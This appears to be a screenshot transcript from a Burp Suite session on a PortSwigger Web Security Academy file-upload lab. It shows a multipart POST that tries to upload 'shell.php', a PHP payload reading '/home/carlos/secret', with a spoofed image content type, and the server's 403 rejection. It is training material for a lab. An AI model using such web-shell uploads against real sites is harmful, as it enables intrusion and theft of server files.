 upload file × upload file × upload file × get file × +
Send Cancel < ▼ > ▼ Target: https://0a29006503ba657bc07d686500ab000f.web-security-academy.net
Request
Pretty Raw Hex \n ≡
1 POST /my-account/avatar HTTP/1.1
2 Host: 0a29006503ba657bc07d686500ab000f.web-security-academy.net
3 Cookie: session=OKbqOrEdM4V5FKWxT2fI6srbzNyoLZlI
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101
Firefox/106.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------150798263712016270363879989788
9 Content-Length: 535
10 Origin: https://0a29006503ba657bc07d686500ab000f.web-security-academy.net
11 Referer: https://0a29006503ba657bc07d686500ab000f.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------150798263712016270363879989788
21 Content-Disposition: form-data; name="avatar"; filename="shell.php"
22 Content-Type: image/png
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25 -----------------------------150798263712016270363879989788
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------150798263712016270363879989788
30 Content-Disposition: form-data; name="csrf"
31
32 78LiPgrk2hNPFuVauwAocJjmwHBwffwx
33 -----------------------------150798263712016270363879989788--
34
Response
Pretty Raw Hex Render
1 HTTP/1.1 403 Forbidden
2 Date: Tue, 25 Oct 2022 11:19:33 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 164
7
8 Sorry, php files are not allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>